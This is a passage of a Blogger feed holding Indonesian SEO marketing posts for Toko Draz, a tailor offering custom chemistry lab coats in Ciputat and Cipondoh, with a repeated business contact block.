data-start=\"4260\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Toko Draz Dibanding Konveksi Lain\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4559\" data-start=\"4309\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz memiliki beberapa keunggulan yang membuatnya menjadi pilihan tepat untuk \u003Cstrong data-end=\"4441\" data-start=\"4392\"\u003Ebikin jas lab kimia Ciputat Tangerang Selatan\u003C\/strong\u003E. Salah satunya adalah pengalaman lebih dari 12 tahun yang membuat Toko Draz memahami kebutuhan pelanggan dengan baik.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4794\" data-start=\"4561\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, pelayanan yang komunikatif menjadi nilai tambah. Pelanggan dapat berkonsultasi mengenai bahan, model, dan kebutuhan khusus sebelum produksi dimulai. Transparansi proses ini membuat pelanggan merasa lebih aman dan percaya.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4855\" data-start=\"4801\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Jika Pesan Jas Lab di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5108\" data-start=\"4857\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemesan jas lab kimia di Toko Draz memberikan banyak keuntungan bagi customer. Salah satunya adalah hasil produk yang sesuai kebutuhan dan nyaman digunakan. Jas lab dibuat dengan ukuran yang presisi sehingga tidak mengganggu aktivitas di laboratorium.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5383\" data-start=\"5110\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECustomer juga mendapatkan pendampingan sejak awal pemesanan hingga produk selesai. Hal ini meminimalkan kesalahan produksi dan memastikan kepuasan pelanggan. Selain itu, Toko Draz dikenal tepat waktu dalam pengerjaan pesanan, sehingga jas lab dapat digunakan sesuai jadwal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5444\" data-start=\"5390\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk Kampus, Sekolah, dan Lembaga Pendidikan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5700\" data-start=\"5446\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayanan \u003Cstrong data-end=\"5503\" data-start=\"5454\"\u003Ebikin jas lab kimia Ciputat Tangerang Selatan\u003C\/strong\u003E dari Toko Draz sangat cocok untuk kampus, sekolah, pesantren, dan lembaga pendidikan lainnya. Jas lab dapat disesuaikan dengan identitas institusi, baik dari segi warna, model, maupun bordir logo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5885\" data-start=\"5702\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan jas lab yang seragam dan berkualitas, institusi akan terlihat lebih profesional. Hal ini juga membantu menciptakan lingkungan belajar yang disiplin dan aman bagi peserta didik.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"5958\" data-start=\"5892\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemesanan Jas Lab Kimia dalam Jumlah Banyak Lebih Menguntungkan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6173\" data-start=\"5960\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz melayani pemesanan jas lab kimia dalam jumlah besar untuk kebutuhan kelas, angkatan, atau seluruh laboratorium. Pemesanan dalam jumlah banyak memberikan efisiensi dari segi proses dan hasil yang seragam.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6357\" data-start=\"6175\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, pemesanan skala besar memudahkan koordinasi karena seluruh jas lab diproduksi dengan standar yang sama. Hal ini penting untuk menjaga keseragaman dan identitas institusi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6357\" data-start=\"6175\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOZMOBFTHRbnV1XjI0iDhx_sabhfdBRITuiWB0DZQdoVB2uObMkCcLi-ki_J4X7JbIhmIT7CWtHRd0RncFbKVDk5_00AIZYibf_7J71MT2_rnGPZMyUfHXMYlXWZVXYsevBvpWthl-o5S8crcp3qW-WPByzYs_UwqMcA9g-AT9FXpwKMnSB-y5wLm9O_9G\/s1350\/DRAZ-JAS-LAB-23.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOZMOBFTHRbnV1XjI0iDhx_sabhfdBRITuiWB0DZQdoVB2uObMkCcLi-ki_J4X7JbIhmIT7CWtHRd0RncFbKVDk5_00AIZYibf_7J71MT2_rnGPZMyUfHXMYlXWZVXYsevBvpWthl-o5S8crcp3qW-WPByzYs_UwqMcA9g-AT9FXpwKMnSB-y5wLm9O_9G\/w512-h640\/DRAZ-JAS-LAB-23.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"6415\" data-start=\"6364\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift Spesial untuk Pemesanan dalam Jumlah Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6661\" data-start=\"6417\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi kepada pelanggan, Toko Draz memberikan gift khusus untuk pemesanan jas lab kimia dalam jumlah banyak. Gift ini diberikan dengan ketentuan dan syarat yang berlaku, menyesuaikan dengan volume pesanan dan kesepakatan awal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6865\" data-start=\"6663\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift ini menjadi nilai tambah bagi customer karena memberikan keuntungan ekstra di luar produk utama. Program ini dirancang untuk mendukung kebutuhan instansi yang melakukan pemesanan dalam skala besar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"6922\" data-start=\"6872\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetentuan dan Syarat Berlaku untuk Program Gift\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7132\" data-start=\"6924\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemberian gift untuk pemesanan jas lab kimia di Toko Draz memiliki ketentuan dan syarat tertentu. Gift diberikan untuk pemesanan dengan jumlah minimum tertentu dan tidak dapat digabungkan dengan program lain.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7329\" data-start=\"7134\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetentuan ini disampaikan secara transparan di awal pemesanan agar tidak menimbulkan kesalahpahaman. Dengan komunikasi yang jelas, pelanggan dapat memahami manfaat yang akan diperoleh sejak awal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"7370\" data-start=\"7336\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPelayanan Ramah dan Konsultatif\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7585\" data-start=\"7372\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu alasan banyak pelanggan kembali memesan di Toko Draz adalah pelayanan yang ramah dan konsultatif. Tim Toko Draz siap membantu menjawab pertanyaan dan memberikan saran terbaik sesuai kebutuhan pelanggan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7727\" data-start=\"7587\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPendekatan ini membuat proses pemesanan terasa lebih mudah dan nyaman, terutama bagi pelanggan yang baru pertama kali memesan jas lab kimia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"7786\" data-start=\"7734\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Terhadap Kualitas dan Kepuasan Pelanggan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"8029\" data-start=\"7788\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz memiliki komitmen kuat terhadap kualitas produk dan kepuasan pelanggan. Setiap jas lab kimia yang diproduksi harus melewati tahap pengecekan sebelum dikirimkan. Hal ini dilakukan untuk memastikan produk benar-benar layak digunakan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8206\" data-start=\"8031\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen ini menjadi alasan utama mengapa Toko Draz dipercaya oleh berbagai instansi selama bertahun-tahun. Kepuasan pelanggan bukan hanya tujuan, tetapi juga prioritas utama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8206\" data-start=\"8031\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1162\" data-start=\"1094\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"8274\" data-start=\"8213\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESolusi Tepat Bikin Jas Lab Kimia Ciputat Tangerang Selatan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"8594\" data-start=\"8276\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda sedang mencari layanan \u003Cstrong data-end=\"8358\" data-start=\"8309\"\u003Ebikin jas lab kimia Ciputat Tangerang Selatan\u003C\/strong\u003E yang berpengalaman, aman, dan profesional, Toko Draz adalah solusi yang tepat. Dengan pengalaman lebih dari 12 tahun, bahan berkualitas, desain fungsional, serta pelayanan yang responsif, Toko Draz siap memenuhi kebutuhan jas lab Anda.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8885\" data-start=\"8596\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDitambah dengan keuntungan berupa gift untuk pemesanan dalam jumlah banyak dengan ketentuan yang berlaku, memesan jas lab kimia di Toko Draz menjadi pilihan yang cerdas dan menguntungkan. Jas lab bukan sekadar pakaian kerja, tetapi investasi keselamatan dan profesionalisme jangka panjang.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/8961429466195138571\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-lab-kimia-ciputat-tangerang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/8961429466195138571"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/8961429466195138571"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-lab-kimia-ciputat-tangerang.html","title":"Bikin Jas Lab Kimia Ciputat Tangerang Selatan"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDiIWKTV5DKndPwnNg_fWktxUAfU2lgQ3EwpCBt_v9csUvIfhHN9EO5hFfHwQA0OvhnvA60oJwY4Zudf58FbWBM4JdUpH730oZNkLDtLr8yE5CHmoBlAAe8R0m0kzxR3cKl8rC9zpmN64BWUY94vKxD0OBFIY2Efdx5w7u6P4RGVTkuek2kHQT46d7gxWI\/s72-w512-h640-c\/DRAZ-JAS-LAB-26.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-2748103583526764614"},"published":{"$t":"2026-01-20T18:12:00.000-08:00"},"updated":{"$t":"2026-01-20T18:12:57.253-08:00"},"title":{"type":"text","$t":"Bikin Jas Lab Kimia Cipondoh"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EBikin Jas Lab Kimia Cipondoh Berkualitas untuk Kebutuhan Profesional\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"695\" data-start=\"264\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKebutuhan akan jas laboratorium kimia yang aman, nyaman, dan sesuai standar semakin meningkat, khususnya di wilayah Cipondoh dan sekitarnya. Aktivitas praktikum, riset, hingga pekerjaan laboratorium menuntut perlindungan maksimal tanpa mengorbankan kenyamanan pengguna. Oleh karena itu, memilih tempat \u003Cstrong data-end=\"598\" data-start=\"566\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-laboratorium-kimia-cipadu.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ebikin jas lab kimia\u003C\/span\u003E\u003C\/a\u003E Cipondoh\u003C\/strong\u003E yang berpengalaman menjadi langkah penting agar hasil yang didapat benar-benar sesuai kebutuhan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1063\" data-start=\"697\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas lab kimia bukan sekadar pakaian kerja biasa. Ia berfungsi sebagai pelindung utama dari paparan bahan kimia, percikan cairan, maupun kontaminasi silang. Kualitas bahan, jahitan, serta desain sangat memengaruhi tingkat keamanan dan kenyamanan pemakainya. Kesalahan dalam memilih penyedia jasa dapat berdampak pada keselamatan kerja dan citra profesional institusi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1063\" data-start=\"697\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkF89T7-16x5ZFIZePTWK1SG7C6X4wbMbL8NtJgdCGuh14YNNkhVSkeDRhGN8Zqti0Hil_Z3NRql3nONfXTqYINSNIPxjcUhwDVmPfDi_5JBNrptwfswNDcRMrbrKP2yM-Y1HjCDmZi5KfFQogXpCr819NDxuXrBjgKQgzPUdLolR9v63NysLq9IqqPmAm\/s1350\/DRAZ-JAS-LAB-17.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkF89T7-16x5ZFIZePTWK1SG7C6X4wbMbL8NtJgdCGuh14YNNkhVSkeDRhGN8Zqti0Hil_Z3NRql3nONfXTqYINSNIPxjcUhwDVmPfDi_5JBNrptwfswNDcRMrbrKP2yM-Y1HjCDmZi5KfFQogXpCr819NDxuXrBjgKQgzPUdLolR9v63NysLq9IqqPmAm\/w512-h640\/DRAZ-JAS-LAB-17.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp : \u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E || \u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPentingnya \u003Ca href=\"http:\/\/www.jaslaboratorium.net\/\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003EJas Lab Kimia\u003C\/span\u003E\u003C\/a\u003E yang Sesuai Standar\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1422\" data-start=\"1119\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam dunia laboratorium, keselamatan adalah prioritas utama. Jas lab kimia harus memenuhi standar tertentu, mulai dari ketebalan bahan, daya serap, hingga ketahanan terhadap bahan kimia ringan. Jas yang terlalu tipis atau panas justru akan mengganggu aktivitas dan meningkatkan risiko kecelakaan kerja.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1781\" data-start=\"1424\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain aspek keselamatan, jas lab juga mencerminkan profesionalisme. Mahasiswa, peneliti, guru, maupun tenaga laboratorium akan terlihat lebih rapi dan percaya diri saat menggunakan jas lab yang pas di badan dan desainnya proporsional. Inilah alasan mengapa pembuatan jas lab sebaiknya dilakukan secara custom oleh penyedia yang memahami kebutuhan lapangan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1849\" data-start=\"1788\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz sebagai Spesialis Jas Laboratorium Berpengalaman\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2177\" data-start=\"1851\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz dikenal sebagai jasa dan spesialis pembuatan jas almamater, toga wisuda, seragam kerja, seragam sekolah, dan jas laboratorium dengan pengalaman lebih dari 12 tahun. Pengalaman panjang ini membuat Toko Draz memahami karakter setiap produk, termasuk jas lab kimia yang memiliki kebutuhan khusus dibandingkan jas biasa.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2491\" data-start=\"2179\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelama lebih dari satu dekade, Toko Draz telah melayani berbagai institusi pendidikan, laboratorium, dan instansi kerja dengan kebutuhan berbeda-beda. Setiap pesanan dikerjakan dengan pendekatan profesional, mulai dari pemilihan bahan, proses produksi, hingga quality control sebelum produk dikirim ke pelanggan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2552\" data-start=\"2498\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayanan Bikin Jas Lab Kimia Cipondoh yang Fleksibel\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2798\" data-start=\"2554\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBagi Anda yang berada di Cipondoh dan sekitarnya, layanan bikin jas lab kimia Cipondoh dari Toko Draz memberikan kemudahan dalam pemesanan. Konsumen dapat memesan jas lab sesuai ukuran, model, dan kebutuhan aktivitas laboratorium masing-masing.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3132\" data-start=\"2800\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFleksibilitas ini menjadi nilai tambah karena tidak semua pengguna memiliki kebutuhan yang sama. Ada yang memerlukan jas lab panjang, ada pula yang membutuhkan desain tertentu dengan kantong tambahan atau bordir identitas. Semua kebutuhan tersebut dapat disesuaikan tanpa mengurangi fungsi utama jas lab sebagai alat pelindung diri.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3187\" data-start=\"3139\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Bahan Jas Lab Kimia yang Digunakan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3488\" data-start=\"3189\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu keunggulan utama Toko Draz terletak pada pemilihan bahan. Jas lab kimia dibuat dari material yang nyaman dipakai dalam waktu lama, tidak mudah panas, dan tetap kuat. Bahan dipilih secara selektif agar mampu melindungi dari percikan ringan bahan kimia tanpa menghambat pergerakan pengguna.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3764\" data-start=\"3490\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, bahan yang digunakan juga mudah dirawat dan tidak cepat kusut. Hal ini sangat penting bagi aktivitas laboratorium yang menuntut kebersihan dan kerapian setiap hari. Dengan bahan yang tepat, jas lab tetap awet meskipun sering dicuci dan digunakan secara intensif.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3764\" data-start=\"3490\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1117\" data-start=\"1070\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3826\" data-start=\"3771\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr 